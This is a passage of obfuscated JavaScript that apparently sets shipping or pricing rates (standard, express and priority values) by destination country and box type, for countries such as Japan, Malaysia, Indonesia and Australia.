0(0x75c)](boxtype,'H')&&(_0x157df4[_0x423660(0x1ccc)](setEXP,0x23eb+-0x1088+-0x12b9),_0x157df4[_0x423660(0x14ab)](setPRI,-0x1340+0x709*0x3+-0xe1));_0x157df4[_0x423660(0x18af)](boxtype,'X')&&(_0x157df4[_0x423660(0x178e)](setEXP,-0x406+0x75e+-0x100),_0x157df4[_0x423660(0x635)](setPRI,-0xb72*-0x1+-0x176b+0xf19));_0x157df4[_0x423660(0xe9d)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1200)](setEXP,0x493*-0x1+-0x252b+0x2ab8),_0x157df4[_0x423660(0x170a)](setPRI,-0xf*-0x1f+-0x26c+0x5*0x1f));_0x157df4[_0x423660(0x1073)](boxtype,'M')&&(_0x157df4[_0x423660(0xd12)](setEXP,0x1242+0x1*-0x1907+-0x1*-0x71f),_0x157df4[_0x423660(0x1786)](setPRI,-0x1*-0x4ad+-0x112*-0x11+-0x1617));_0x157df4[_0x423660(0x88f)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ed)](setEXP,0x1416+0x1235*0x1+0xe2*-0x2b),_0x157df4[_0x423660(0x172f)](setPRI,-0x1f*-0x5d+-0x2*-0x10c9+-0x2c71));_0x157df4[_0x423660(0x275)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1077)](setEXP,0x84*0x27+-0x156a+0x1b2),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x763+-0x520*-0x4+-0x1b52));_0x157df4[_0x423660(0x6f3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x178e)](setEXP,0xc41*0x2+-0x2*0x5b3+-0x1*0xcc7),_0x157df4[_0x423660(0x1128)](setPRI,0x17a8+-0x1cdd+0x599));_0x157df4[_0x423660(0x8c7)](boxtype,'A4')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x1*0x229a+0x6d*-0x32+-0xcd3),_0x157df4[_0x423660(0x19c3)](setPRI,-0x190*-0x1+0x5*0x4b1+-0x1851));_0x157df4[_0x423660(0x10de)](boxtype,'A5')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x112*0xd+0x1ea6+0x111*-0x29),_0x157df4[_0x423660(0xf84)](setPRI,0x1488+-0x9bf+0x117*-0x9));_0x157df4[_0x423660(0x2e2)](boxtype,'A6')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x4*0x281+-0x5*0x1f3+0x1459),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*-0x1163+-0xf54+0x217f));_0x157df4[_0x423660(0x88f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x760)](setEXP,0x267*-0x6+0x91e+0x614),_0x157df4[_0x423660(0x7c8)](setPRI,-0x19*0x47+-0x3e*-0x86+-0x187c));_0x157df4[_0x423660(0x20a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1c76)](setEXP,-0x44b+0x10fd+-0x3e8*0x3),_0x157df4[_0x423660(0x11cf)](setPRI,-0x10b3+-0x20c7+0x32a6*0x1));_0x157df4[_0x423660(0x1cd8)](boxtype,'')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x1*0xa45+-0x1882+0x1031),_0x157df4[_0x423660(0x158d)](setPRI,0x53*0x51+-0x53*-0x63+-0x373c));break;case'JP':case'KR':case'TW':case'HK':_0x157df4[_0x423660(0x17fb)](setSTD,[0x1*-0x103b+0x1a*0x10f+-0xb41,-0x1*-0x78b+0x215a+-0x2*0x146b,0x15a0+0x29f+-0x182b,-0x8ad*-0x3+-0x25f7+0xc09,0x2*-0x884+-0xc4+0x2b*0x6b,0x110c*0x1+0x853*-0x3+-0x3*-0x2b5,0x3b7+0x1*-0x2303+0x1*0x1f83,-0x83b+0x1*0x1ffd+-0x1786,0x1*-0x9d9+0x117a*0x1+-0x10*0x76,0x2386+0x1*-0x234d+-0xd*-0x1,0x6b1+0x697*-0x1+-0x31*-0x1,0x2f*-0x1+0x1*-0x2479+-0xb6*-0x34,-0x46d+-0x1b2b*0x1+-0xb*-0x2e7,0x3f1*0x7+-0x2*0xb07+-0x1*0x52f,0x1f2*-0xc+-0x24ff+-0x13*-0x332,0xd1*-0xd+-0x17d8+0x32b*0xb,-0x61*0x1f+0x269b+0xb7*-0x25,-0x8b9+-0x1*0x14bf+0x1de6,-0x1*0x228b+0x1598*0x1+-0x2af*-0x5,-0x6d3+-0x1c3d+0x13*0x1df,-0x62*0x5e+0x2*-0x617+-0x3*-0x103b,0x1dde+-0xc7d+-0x1*0x10d5,0x1*-0x7f5+0x1748+-0xebd*0x1,0x323*-0x5+0x3*0x162+0x11b*0xb,0x3*0x909+0x1030*-0x1+-0x19*0x69],_0x568fe1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x18ed)](setEXP,-0x1877*0x1+0x19d4+-0x135,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1446)](setPRI,0xb3*-0x25+-0x1085+-0x1*-0x2ab9,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x538)](boxtype,'T4')&&(_0x157df4[_0x423660(0x17e6)](setEXP,-0x23a+0x2*0xd62+-0xc31*0x2),_0x157df4[_0x423660(0x8d0)](setPRI,0xed6*0x1+0x1853*0x1+-0x58c*0x7));_0x157df4[_0x423660(0x66d)](boxtype,'T6')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1a7*-0x2+-0x1*0xd48+-0x71*-0x17),_0x157df4[_0x423660(0x17bf)](setPRI,0x1a84+-0x1c4*-0xe+-0x32dd));_0x157df4[_0x423660(0xb0c)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1b3f)](setEXP,0x1b7d+-0x12*-0x47+-0x2053),_0x157df4[_0x423660(0x1208)](setPRI,0x2548+-0x17e2+0x3*-0x45b));_0x157df4[_0x423660(0x9ca)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1952)](setEXP,-0x1*0x11d5+-0xdf6+0x1ff3),_0x157df4[_0x423660(0x1b35)](setPRI,0x2490+-0x1520+-0xf1b));_0x157df4[_0x423660(0x8c7)](boxtype,'L')&&(_0x157df4[_0x423660(0xc35)](setEXP,0x2348+-0x1*-0xc99+0x2fb9*-0x1),_0x157df4[_0x423660(0x1816)](setPRI,0x1405+0xb5*0x22+-0x2bba*0x1));_0x157df4[_0x423660(0x160c)](boxtype,'B')&&(_0x157df4[_0x423660(0x1b35)](setEXP,0x13c5*-0x1+-0x37*-0x6b+-0x1*0x310),_0x157df4[_0x423660(0x1726)](setPRI,0x2443+0x104c+0x343*-0x10));_0x157df4[_0x423660(0x5d2)](boxtype,'C')&&(_0x157df4[_0x423660(0x7e3)](setEXP,0xb2b+-0x1d6d+0xb*0x1ad),_0x157df4[_0x423660(0xa0d)](setPRI,0x13dd+0xd69*-0x1+0xad*-0x9));_0x157df4[_0x423660(0x14ee)](boxtype,'G')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0x9*0x307+0x1e3a+-0x2ce),_0x157df4[_0x423660(0xc7b)](setPRI,0x1367+0xc0*0x9+-0x3c*0x6e));_0x157df4[_0x423660(0x11d6)](boxtype,'D')&&(_0x157df4[_0x423660(0x700)](setEXP,0x182c+0x5*0x401+0x98*-0x4a),_0x157df4[_0x423660(0x3ca)](setPRI,0x125c+0xcd*-0x1f+-0x15f*-0x5));_0x157df4[_0x423660(0xc54)](boxtype,'I')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x403*-0x7+0x139*0x15+0x3*0xe3),_0x157df4[_0x423660(0xf84)](setPRI,-0x1*0x1372+-0x43*-0x56+0x1*-0x2ac));_0x157df4[_0x423660(0x1cd8)](boxtype,'E')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x2147*0x1+-0x2451+0x350),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x5*0x739+0xfd+0xbdf*0x3));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x11ad)](setEXP,0x1*-0x14bb+0x15cd*-0x1+0x2ace),_0x157df4[_0x423660(0x19c3)](setPRI,-0x25f7+-0x842+0x2eb6));_0x157df4[_0x423660(0x7bc)](boxtype,'N')&&(_0x157df4[_0x423660(0x1aa4)](setEXP,0x2*-0x6f1+-0x152b+0x23ad),_0x157df4[_0x423660(0xee6)](setPRI,-0x2574*0x1+-0xb47+-0x4f3*-0xa));_0x157df4[_0x423660(0x1157)](boxtype,'P')&&(_0x157df4[_0x423660(0x1852)](setEXP,0x16fa+0x1*0x1030+-0x26da),_0x157df4[_0x423660(0x1aa4)](setPRI,0x17cc+0x2*0x737+-0x25a9));_0x157df4[_0x423660(0xb95)](boxtype,'Q')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x1*-0x402+0x7*0x463+-0x5f*0x47),_0x157df4[_0x423660(0xd83)](setPRI,-0x155*-0x4+0x1b9a+-0x8a*0x3c));_0x157df4[_0x423660(0x11e7)](boxtype,'H')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x2*0x517+-0x3*0x4ab+0x1*0x189d),_0x157df4[_0x423660(0xa9e)](setPRI,0x2*0x9fa+0x2624+-0x3982));_0x157df4[_0x423660(0x17c1)](boxtype,'X')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x1588+-0x20ab*0x1+0xc4f),_0x157df4[_0x423660(0xb07)](setPRI,-0x86*0x33+-0x1*0x1773+0x33e7));_0x157df4[_0x423660(0x15f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x12f6)](setEXP,0xf3a+0x1*-0x13f1+0x539*0x1),_0x157df4[_0x423660(0x165)](setPRI,0x15ca+-0x78d*-0x4+-0xf*0x36d));_0x157df4[_0x423660(0x1ae5)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f6)](setEXP,0x1197+0x1353*0x2+-0xb1*0x51),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*0x1b56+0x59*0x5f+-0x43*0xe5));_0x157df4[_0x423660(0x1157)](boxtype,'A1')&&(_0x157df4[_0x423660(0xf84)](setEXP,-0x7*-0x8c+0xb0a+0xea7*-0x1),_0x157df4[_0x423660(0x1225)](setPRI,-0x31*0xbf+-0x269f+-0x4b7e*-0x1));_0x157df4[_0x423660(0x183f)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1772)](setEXP,0xebb+-0x26d7+0x1853),_0x157df4[_0x423660(0x1db)](setPRI,0xc1*-0x32+-0x11*-0x3f+0x2214));_0x157df4[_0x423660(0xfdd)](boxtype,'A3')&&(_0x157df4[_0x423660(0x4a0)](setEXP,-0xa84+-0xa*0x1e8+-0x107*-0x1d),_0x157df4[_0x423660(0x565)](setPRI,0x20d5+-0x2693+0x60e));_0x157df4[_0x423660(0x11e7)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13f8)](setEXP,0x3b1*0x3+-0x169c+0xbcf*0x1),_0x157df4[_0x423660(0x51a)](setPRI,0xb89*0x3+0x71*0x20+-0x3057));_0x157df4[_0x423660(0x142d)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1a27)](setEXP,0xb*0xe3+0x33f+-0x99*0x15),_0x157df4[_0x423660(0x12ab)](setPRI,0x15d9+-0x259d+-0x11*-0xf8));_0x157df4[_0x423660(0x654)](boxtype,'A6')&&(_0x157df4[_0x423660(0x232)](setEXP,0x265c+0x26d5+-0x4cdc),_0x157df4[_0x423660(0x82b)](setPRI,-0x15fa*0x1+-0x25*-0x6d+0x6ca));_0x157df4[_0x423660(0x24e)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1360)](setEXP,0x383+0x1b68*0x1+-0x8e*0x37),_0x157df4[_0x423660(0xaa6)](setPRI,0x2*-0x1351+0x22fe+0x467));_0x157df4[_0x423660(0xc7a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1225)](setEXP,-0xd*-0x28d+0x1ed2+-0x3f65),_0x157df4[_0x423660(0x1063)](setPRI,0x10*-0x227+-0x3*-0x716+0xdf6*0x1));_0x157df4[_0x423660(0x9ca)](boxtype,'')&&(_0x157df4[_0x423660(0x632)](setEXP,0x1659*0x1+0xb*-0x21a+0x255),_0x157df4[_0x423660(0x877)](setPRI,0x14e9+0x42e+-0x1917));break;case'MY':case'TH':case'SG':case'PH':_0x157df4[_0x423660(0x1988)](setSTD,[0x22d8+-0x6e9+0x1*-0x1bdb,0x1c2b*-0x1+-0x2c5*0xc+-0x3d7b*-0x1,-0x664+-0x1efd+0x1*0x257f,-0x2406+0x16ee+0xd40,-0x40a*0x2+-0x1d47+0x258d,0xf0c+0x3*-0xc5f+0x164d,0x98*-0x2f+-0xba3+-0x27d1*-0x1,-0x3*0xcd0+0x1*-0xaf7+-0x18d9*-0x2,-0x1c82+0x34a*0x7+0x5cc,-0x41*0xf+0xd3*0x2b+-0x1f4d,-0x2408+-0x2*0x12ee+0x4a3e,0x254f+0x844+-0x2d34,0x1*0x260f+-0x218*-0x1+0x75*-0x57,0x1a84+-0x1fe7*-0x1+-0x5cd*0xa,-0x1243*-0x2+0x1*0x1f04+-0x1*0x431c,-0x1eee+0xd59+0x8*0x241,0x1457+-0x1*-0x13d9+-0x27b8,-0xd3*0x8+0x1cac+0x1*-0x1597,-0x1095+0x260b+-0x14f4,0x1*0x182e+-0x1f34+-0x143*-0x6,-0x3f2+0x1c29+0x1*-0x17a1,0x18ee+-0x1fea+0x79c*0x1,0x4*-0x18f+-0xeab+0x1591,0xa8e+0x195*-0xa+0x5f8,-0x10a7+0x8ba*0x2+0x1*-0xf],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xa8b)](setEXP,0x5ff+-0xcfb+0x2*0x397,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1c46)](setPRI,0xb02*-0x1+0x7c2+0x83*0x7,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x11d2)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x1d5+-0x132d+-0x1*-0x1534),_0x157df4[_0x423660(0x1d17)](setPRI,-0x1*0x1b74+0x2055+-0x48c));_0x157df4[_0x423660(0x160c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa57)](setEXP,0x1*0x1475+-0x2*0x88a+-0x320),_0x157df4[_0x423660(0x8d0)](setPRI,0xe6d+-0x1c22+0xe14));_0x157df4[_0x423660(0x11fe)](boxtype,'F4')&&(_0x157df4[_0x423660(0xe12)](setEXP,-0x13f*-0x14+0x72f*0x5+-0xf*0x40b),_0x157df4[_0x423660(0xd12)](setPRI,-0xe4e+0x19a4+-0x3*0x3ab));_0x157df4[_0x423660(0x1ba9)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1459)](setEXP,-0x64e*-0x1+0x95*-0x3+-0x45d*0x1),_0x157df4[_0x423660(0x710)](setPRI,0x107f+-0x6a*0x3+-0xeec));_0x157df4[_0x423660(0x89f)](boxtype,'L')&&(_0x157df4[_0x423660(0xaa6)](setEXP,0x28*0x18+0x3*0x604+-0x159a),_0x157df4[_0x423660(0x51f)](setPRI,-0x18b4+0x69d*0x1+0x9*0x20c));_0x157df4[_0x423660(0x1263)](boxtype,'B')&&(_0x157df4[_0x423660(0x2e9)](setEXP,-0x3*-0x343+0x82a+-0x9*0x1f9),_0x157df4[_0x423660(0xb58)](setPRI,-0x70+0xc8*0x1b+-0x1449));_0x157df4[_0x423660(0x66d)](boxtype,'C')&&(_0x157df4[_0x423660(0x487)](setEXP,0xe*0x20e+0x9ca+-0x265c),_0x157df4[_0x423660(0x176a)](setPRI,0x10e+-0x2*0xe41+-0x11*-0x1a3));_0x157df4[_0x423660(0x7bc)](boxtype,'G')&&(_0x157df4[_0x423660(0x1218)](setEXP,0xe7e+0x10e8+-0x7cd*0x4),_0x157df4[_0x423660(0x1d6e)](setPRI,-0xb4c+0x1*0x6bc+0x4f4*0x1));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0x1a51)](setEXP,0x9*-0x7b+0x5b*0x4d+-0x16cb),_0x157df4[_0x423660(0x897)](setPRI,0x900+0xb8a+-0x1412));_0x157df4[_0x423660(0xd8d)](boxtype,'I')&&(_0x157df4[_0x423660(0x1224)](setEXP,-0x23f9*0x1+-0x793+-0x2bcd*-0x1),_0x157df4[_0x423660(0xe3b)](setPRI,0x1ea6*-0x1+-0x2*-0x1279+-0x5d4));_0x157df4[_0x423660(0x7bc)](boxtype,'E')&&(_0x157df4[_0x423660(0x159b)](setEXP,0xc10+0x313+-0xbe*0x14),_0x157df4[_0x423660(0x1218)](setPRI,-0xa*0x3ac+0x1d15+-0x69*-0x15));_0x157df4[_0x423660(0x2b6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a27)](setEXP,-0xe*-0x89+0x18b6+0x1fe9*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,-0x5a1+-0x1*-0xf98+-0x8fd));_0x157df4[_0x423660(0xc7a)](boxtype,'N')&&(_0x157df4[_0x423660(0x19e8)](setEXP,0x24dd+-0x1631+0x7*-0x201),_0x157df4[_0x423660(0x1bbb)](setPRI,-0x1*0x1537+0x17*-0x49+0x2ea*0xa));_0x157df4[_0x423660(0x11fe)](boxtype,'P')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x354+-0xe1+0x494),_0x157df4[_0x423660(0x12b6)](setPRI,0x2209*-0x1+0x1c2a+0x6a7));_0x157df4[_0x423660(0x158f)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1bbe)](setEXP,0x14f1+0x1df8+-0x3285),_0x157df4[_0x423660(0x1333)](setPRI,-0x20c+-0x255a+0x2806));_0x157df4[_0x423660(0x54c)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x4ec+0x1e93+0x1181*-0x2),_0x157df4[_0x423660(0x7c8)](setPRI,-0x266*0xb+-0x1fa1+-0x3afd*-0x1));_0x157df4[_0x423660(0xc4d)](boxtype,'X')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x788+-0x5c*-0x67+-0xe28*0x2),_0x157df4[_0x423660(0x1224)](setPRI,-0x3c4*-0x9+-0x1c81+-0x1*0x3a1));_0x157df4[_0x423660(0x62a)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x63*-0x28+-0x1b76+-0x17*-0x8c),_0x157df4[_0x423660(0x18c1)](setPRI,0xf2*0x28+-0x233*0xe+0x2d4*-0x2));_0x157df4[_0x423660(0x8ab)](boxtype,'M')&&(_0x157df4[_0x423660(0x16d2)](setEXP,0x1ce6+0x10*-0x6+-0xdb*0x21),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x1966+-0x1*0x157+-0x3e3*-0x7));_0x157df4[_0x423660(0x1822)](boxtype,'A1')&&(_0x157df4[_0x423660(0x17c9)](setEXP,0x4e6+0x9*-0x32f+0x17f3),_0x157df4[_0x423660(0x30d)](setPRI,-0x4ec+-0x1404+0x194f));_0x157df4[_0x423660(0x1980)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1675)](setEXP,-0xcf3*-0x3+-0x1*-0x17bd+0x1*-0x3e64),_0x157df4[_0x423660(0x3da)](setPRI,0x2660+-0x6cf+0x79*-0x42));_0x157df4[_0x423660(0xfd2)](boxtype,'A3')&&(_0x157df4[_0x423660(0x923)](setEXP,0x2407*0x1+-0xa6*-0x22+0x543*-0xb),_0x157df4[_0x423660(0x39e)](setPRI,-0x244a+0xa*0x2ef+0x753));_0x157df4[_0x423660(0x445)](boxtype,'A4')&&(_0x157df4[_0x423660(0x565)](setEXP,-0x1a18+0x249*0x5+-0x3*-0x4f6),_0x157df4[_0x423660(0x632)](setPRI,-0x4*0x5bf+-0x80e+-0xb*-0x2db));_0x157df4[_0x423660(0x1483)](boxtype,'A5')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1e77+-0x1f9a+-0x1*-0x182),_0x157df4[_0x423660(0x17c9)](setPRI,0x2*0x134f+0xa37*0x3+-0xb*0x641));_0x157df4[_0x423660(0x1610)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d6e)](setEXP,0x26a5+0x425+-0x2a84),_0x157df4[_0x423660(0x468)](setPRI,-0x3e4*-0x1+-0x3*-0xac9+0x23d6*-0x1));_0x157df4[_0x423660(0x538)](boxtype,'A7')&&(_0x157df4[_0x423660(0x693)](setEXP,0xbb9*-0x3+-0x2388+0x4708),_0x157df4[_0x423660(0x2f0)](setPRI,-0x319*0x1+-0x3*-0xc9d+0xb6b*-0x3));_0x157df4[_0x423660(0x1920)](boxtype,'A8')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x12ad*-0x1+0x31*-0x47+0x20ad),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1d64+0x5*-0x44d+0x3385));_0x157df4[_0x423660(0x526)](boxtype,'')&&(_0x157df4[_0x423660(0x995)](setEXP,0x4a3*-0x8+-0x176f+-0xbb*-0x55),_0x157df4[_0x423660(0x187d)](setPRI,0x6c3+-0x1*0xbce+0x50b));break;case'ID':_0x157df4[_0x423660(0x496)](setSTD,0x14*-0x16c+0xf6+0x1b7a),_0x157df4[_0x423660(0x151d)](setEXP,-0x1e9*0x2+-0x1196+0x2*0xacd,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0xa8b)](setPRI,-0x1784+-0x14f1*0x1+0x2cca,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1b7b)](boxtype,'T4')&&(_0x157df4[_0x423660(0xcdf)](setEXP,0x3*-0x803+-0x1e37+-0x65*-0x8a),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1*0xdbd+-0xc7*-0x6+-0x1*-0x968));_0x157df4[_0x423660(0xc54)](boxtype,'T6')&&(_0x157df4[_0x423660(0x7c8)](setEXP,-0xbf5+0x871*-0x4+-0x5*-0x932),_0x157df4[_0x423660(0x1ac7)](setPRI,0xa68+0x1a31*0x1+-0x243a));_0x157df4[_0x423660(0x15d8)](boxtype,'F4')&&(_0x157df4[_0x423660(0x11fd)](setEXP,-0x1*-0x11a7+0x206b+-0x38*0xe4),_0x157df4[_0x423660(0x1b0c)](setPRI,-0x2bd*-0x1+0x1*0x24a+-0x4b2));_0x157df4[_0x423660(0x1b4e)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x11d8+-0x5*-0x4b+0x3*-0x65f),_0x157df4[_0x423660(0x11ad)](setPRI,-0x32e*-0x7+-0x687+-0xf66));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x24d)](setEXP,-0x1947+0xfd5+-0x4d2*-0x2),_0x157df4[_0x423660(0x150d)](setPRI,-0x2*0x1209+-0x1688+0x141*0x2f));_0x157df4[_0x423660(0xccd)](boxtype,'B')&&(_0x157df4[_0x423660(0x18a5)](setEXP,-0x69*-0x40+0x52c+-0x1f3a),_0x157df4[_0x423660(0x8dc)](setPRI,-0x7c1+0x207f+0x1*-0x185f));_0x157df4[_0x423660(0x15f)](boxtype,'C')&&(_0x157df4[_0x423660(0x861)](setEXP,-0xc63*0x1+-0x2225+0x175d*0x2),_0x157df4[_0x423660(0x14eb)](setPRI,0x2*0x97c+0x1f53+-0x31ec));_0x157df4[_0x423660(0x1cef)](boxtype,'G')&&(_0x157df4[_0x423660(0x1b6e)](setEXP,-0x1efd+0x1*-0x1fcf+0x3efe),_0x157df4[_0x423660(0x16ae)](setPRI,0x13*0xc5+0x17ce+-0x56f*0x7));_0x157df4[_0x423660(0x654)](boxtype,'D')&&(_0x157df4[_0x423660(0xb36)](setEXP,0x1c2a+0x198b+-0x3574*0x1),_0x157df4[_0x423660(0x1cbf)](setPRI,-0xc*0xfb+-0x756+0x1392));_0x157df4[_0x423660(0xf30)](boxtype,'I')&&(_0x157df4[_0x423660(0x824)](setEXP,0x4f2+0x219f+-0x2650),_0x157df4[_0x423660(0x1979)](setPRI,-0x236c+0x168b*-0x1+0x3a6f));_0x157df4[_0x423660(0x542)](boxtype,'E')&&(_0x157df4[_0x423660(0x258)](setEXP,0x500+0x1*0x11f5+0x6*-0x3c7),_0x157df4[_0x423660(0x1979)](setPRI,-0x256b+0x2*0x1123+-0x41f*-0x1));_0x157df4[_0x423660(0x11e6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*0x1f1+0x124a+-0x13f0),_0x157df4[_0x423660(0xcdf)](setPRI,0xd0d+-0x6ec+-0x527));_0x157df4[_0x423660(0x155f)](boxtype,'N')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x22a7*0x1+-0xe3a+-0x13c8),_0x157df4[_0x423660(0x12f6)](setPRI,0xf1*-0x1+-0x1097+0x12e6));_0x157df4[_0x423660(0x359)](boxtype,'P')&&(_0x157df4[_0x423660(0x10cb)](setEXP,-0x1ab*0xe+0x2*0x1354+-0xeef),_0x157df4[_0x423660(0xa0f)](setPRI,0x78d*-0x5+-0x3*-0xba2+0x3a3));_0x157df4[_0x423660(0x1b7b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x14f2)](setEXP,-0xb8*-0x2f+-0x2*-0x1052+-0x841*0x8),_0x157df4[_0x423660(0xca1)](setPRI,0x1b3*-0x1+-0x48*-0x5c+0x3*-0x7dd));_0x157df4[_0x423660(0xe8f)](boxtype,'H')&&(_0x157df4[_0x423660(0x491)](setEXP,0xc*0x225+0x2233+0x3b72*-0x1),_0x157df4[_0x423660(0x5a2)](setPRI,-0xee5*-0x1+-0x3a5+-0xa46));_0x157df4[_0x423660(0x66d)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,-0x2*0x101e+0x1284+0xee4),_0x157df4[_0x423660(0x1c19)](setPRI,-0x1*-0x1504+0x16f2+0x49*-0x94));_0x157df4[_0x423660(0x188c)](boxtype,'Y')&&(_0x157df4[_0x423660(0xf6d)](setEXP,0x323+0x2576+-0x2803),_0x157df4[_0x423660(0x97a)](setPRI,-0x1e46+-0x92c+0x28d0));_0x157df4[_0x423660(0x1610)](boxtype,'M')&&(_0x157df4[_0x423660(0x1a3c)](setEXP,0x1b39+0x99*0x2e+-0x366c),_0x157df4[_0x423660(0x13da)](setPRI,0x10bb+0x1188+-0x21cb));_0x157df4[_0x423660(0x9e6)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1b05)](setEXP,0x1*0x2196+0x1*-0x4f2+-0x1c72),_0x157df4[_0x423660(0x4e0)](setPRI,-0xb3c*-0x1+-0x1*-0x2689+0x1*-0x3170));_0x157df4[_0x423660(0x13a0)](boxtype,'A2')&&(_0x157df4[_0x423660(0x612)](setEXP,0xd13+0x25*-0x71+0x1a*0x22),_0x157df4[_0x423660(0x1225)](setPRI,0x206e+-0x1995+-0x684*0x1));_0x157df4[_0x423660(0x11a1)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x24b1+-0x1070+-0x3553*-0x1),_0x157df4[_0x423660(0x1a27)](setPRI,0xc9*-0x1f+0xd67*-0x2+0x337a));_0x157df4[_0x423660(0x14ff)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,0x807+-0x111a+0x94a),_0x157df4[_0x423660(0x17e6)](setPRI,-0x21c+0x1478+-0x1202));_0x157df4[_0x423660(0xe46)](boxtype,'A5')&&(_0x157df4[_0x423660(0xe02)](setEXP,0x2ef+0x1115*0x1+0x13a5*-0x1),_0x157df4[_0x423660(0x1865)](setPRI,-0xe1e+0xa7e*-0x1+0xc8a*0x2));_0x157df4[_0x423660(0x1073)](boxtype,'A6')&&(_0x157df4[_0x423660(0x809)](setEXP,-0x25d0+0x4*-0x239+0x2efa),_0x157df4[_0x423660(0xc35)](setPRI,-0x1788+-0x535+-0x2*-0xe93));_0x157df4[_0x423660(0x12ae)](boxtype,'A7')&&(_0x157df4[_0x423660(0x165)](setEXP,0x3*-0x40d+0x81*-0xb+0x1207),_0x157df4[_0x423660(0xaf6)](setPRI,-0x164*-0xa+-0x26a2+0x191e));_0x157df4[_0x423660(0x1460)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1786)](setEXP,-0xe25+0x2437+-0x15a9*0x1),_0x157df4[_0x423660(0x225)](setPRI,-0x1*-0x19c5+-0xe7d*-0x1+0x2*-0x13d1));_0x157df4[_0x423660(0x137c)](boxtype,'')&&(_0x157df4[_0x423660(0x156a)](setEXP,0xa05*-0x3+-0x7*-0x579+-0x840),_0x157df4[_0x423660(0x7f7)](setPRI,-0x28a*-0xe+-0x1ce3+-0x519));break;case'AU':_0x157df4[_0x423660(0x306)](setSTD,[0x1*-0xd42+0xe7*-0x17+0x2221,-0x71*-0xf+-0x20d2+0x1a51,-0x1f*-0x6f+-0x13d3+0x694,-0x1415*0x1+0x1b3e*-0x1+-0x1*-0x2f94,0x448+-0x24bf+0x20c2,0x1*0x203f+-0x1ad0+0x2*-0x28d,-0x3*-0x94f+-0xecb+0x63*-0x21,-0xe8*0x7+0x14d*-0x1+0x80e,-0xfa0+0xe96+0x17d,0xc4*0x3+-0x756+0x587,0x1*-0x26ef+0x1f17+0x85f*0x1,-0x1362+-0xc26+0x2019,-0x1d7d+0x14e3+0x935,0x1275+0x1*-0x1939+0x769,-0x5*0x771+0x2*0xcc2+-0x42*-0x30,-0xfe5+-0x20e4+0x3182,-0x8*0x3c0+-0x158b+0x344e,-0x1526+-0x1b8e+-0x13*-0x29b,0x1*0x6f1+0xcf2*-0x2+-0x13cf*-0x1,0xd39+0x1f76+-0xa7*0x43,0x1*-0x2333+0x1803+0xc3e,0x1e5a+-0xf64+-0xdd4,0x23c7+-0x18*-0x151+-0x4229*0x1,-0x19de*0x1+-0xcf2+0x2815,0x59*-0x26+-0x166c+0x24fb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x14e7*-0x1+-0xd6c*-0x2+